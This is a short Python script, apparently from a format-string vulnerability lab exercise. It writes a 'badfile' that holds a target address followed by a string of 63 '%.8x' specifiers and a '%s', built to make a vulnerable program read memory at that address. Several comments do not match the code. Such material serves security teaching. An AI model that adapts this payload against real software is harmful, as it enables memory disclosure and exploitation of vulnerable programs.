 8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080b4008
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 #content[0:4]  =  ("AAAA").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = "%.8x"*63 + "%s"
18
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 content[4:4+len(fmt)] = fmt
22
23 # Write the content to badfile
24 with open('badfile', 'wb') as f:
25   f.write(content)